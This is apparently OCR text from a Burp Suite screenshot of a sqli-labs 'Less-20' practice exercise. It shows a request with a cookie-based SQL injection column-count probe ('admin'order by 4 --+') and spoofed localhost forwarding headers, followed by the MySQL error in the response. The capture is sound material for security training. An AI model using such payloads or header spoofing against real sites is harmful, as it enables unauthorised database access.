 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 38.147.173.118:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://38.147.173.118:81
8 Connection: keep-alive
9 Cookie:uname=admin'order by 4 --+
10 Referer: http://38.147.173.118:81/Less-20/index.php
11 Cookie: admin' --+
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 116.169.2.3
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'order by 4 -- , admin'
-- and expires: Mon 15 Jul 2024 - 06:35:03
Issue with your mysql: Unknown column '4' in 'order clause'